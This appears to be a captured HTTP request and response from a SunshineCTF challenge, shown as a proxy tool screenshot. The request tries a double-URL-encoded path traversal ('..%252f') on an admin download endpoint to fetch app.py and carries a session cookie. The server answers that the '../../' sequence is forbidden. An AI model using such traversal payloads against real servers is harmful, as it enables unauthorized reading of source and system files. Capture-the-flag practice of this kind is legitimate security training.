 Request
Pretty Raw Hex
\n
1 GET /admin/download/..%252f..%252f..%252fapp.py HTTP/2
2 Host: asteroid.sunshinectf.games
3 Cookie: session=
.eJwlzj1qBDEMQOG7uE4hyfqx9zKDLFkkBBKY2a1C7p6BlO-r3k876tzXe3s8z9d-a8dHt
kcbzNLnBBFjXOGCouQ0iIll1CqYDEG5CKyS2ZxywlypA3tQRIyxyr1oBwgRoGOhdRRn22q
oI5cwqqj1zl3l5lrigTahqN0jr2uf_zd4Z1xnHc_vz_11w_YCh8ouZpGS00TdN-TWjpEIy
CQC1X7_APQoPdc.aNt2lg.bxsFA-lJklw7n8J6eLhRl-T6xhI
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0)
Gecko/20100101 Firefox/143.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://asteroid.sunshinectf.games/admin/lunar_files
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 If-Modified-Since: Sat, 27 Sep 2025 19:49:22 GMT
13 If-None-Match: "1759002562.345629-368-1899834102"
14 Priority: u=4
15 Te: trailers
Response
Pretty Raw Hex Render
\n
Redirecting...
You should be redirected automatically to the target URL: /admin/lunar_files?
err_msg=%5B+Succession+of+'../../'+detected,+forbidden+%5D. If not, click
the link.